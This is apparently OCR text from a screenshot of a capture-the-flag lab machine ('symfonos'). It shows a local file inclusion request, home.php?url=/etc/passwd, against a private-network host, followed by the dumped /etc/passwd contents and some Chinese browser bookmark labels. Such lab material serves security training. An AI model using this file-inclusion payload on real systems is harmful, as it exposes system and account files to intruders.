 192.168.4.142/home.php?url=/et
http://192.168.4.142/home.php?
http://192.168.4.142/home.php?
http://192.168.4.142/admin.php?
http://192.168.4.142/portraits.ph
192.168.4.142/home.php?url=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.43.67... 移动设备上的书签
symfonos Home Portraits Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin